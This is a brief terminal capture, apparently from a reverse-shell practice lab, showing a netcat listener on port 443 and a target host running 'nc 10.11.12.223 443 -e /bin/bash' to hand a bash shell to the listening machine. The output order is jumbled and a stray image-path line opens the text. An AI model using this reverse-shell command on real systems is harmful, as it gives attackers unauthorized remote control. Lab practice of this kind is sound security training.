 muri@augury:~$ whoami
muri
muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43
286
whoami
shell
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ nc 10.11.12.223 443 -e /bin/bash